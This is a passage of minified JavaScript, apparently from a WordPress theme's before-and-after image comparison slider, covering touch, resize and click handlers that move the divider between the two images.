t=0,e=0;e="horizontal"==this.divider?i.touches[0].screenY-this.downScreenY:i.touches[0].screenX-this.downScreenX,Math.abs(e)<5||(t=this.downHandlePos+e,this.adjustDividerFrame(t),this.touchMoved=!0)}onTouchEnd(i){if(this.touchCapture){if(!this.touchMoved){let i=0,t=0,e=this.wrapperDiv[0].getBoundingClientRect();"horizontal"==this.divider?(i=this.downClientY-e.top,t=e.height):(i=this.downClientX-e.left,t=e.width),i<0?i=0:i>t&&(i=t),this.adjustDividerFrame(i)}i.preventDefault(),i.stopPropagation(),this.touchCapture=!1,this.touchMoved=!1,this.container.classList.remove("av-active-drag")}}onResize(i){let t=0,e=0;"horizontal"==this.divider?(t=this.handle.style.top,e=this.imgDimension.height):(t=this.handle.style.left,e=this.imgDimension.width),t=parseInt(t.replace("px","")),t<0?e=0:0!=e&&(e=Math.round(t/e*100)),e>100&&(e=100),this.settings.drag_start=e,this.imgBefore[0].style["clip-path"]="inset( 0 0 0 0 )",this.imgAfter[0].style["clip-path"]="inset( 0 0 0 0 )",this.initialPositionHandler()}onHandleClick(i){i.preventDefault(),i.stopPropagation()}onClickBtnBefore(i){i.preventDefault(),i.stopPropagation(),this.adjustDividerFrame(0)}onClickBtnAfter(i){i.preventDefault(),i.stopPropagation();let t=0;t="horizontal"==this.divider?this.imgDimension.height:this.imgDimension.width,this.adjustDividerFrame(t+15)}onClickWrapper(i){i.preventDefault(),i.stopPropagation();let t=0;t="horizontal"==this.divider?i.layerY:i.layerX,this.adjustDividerFrame(t)}}avia_js_shortcodes.aviaImageDiff=function(i){return new scAviaImageDiff(i)},aviaJS.aviaPlugins.register(avia_js_shortcodes.aviaImageDiff,".avia-image-diff-container")}}();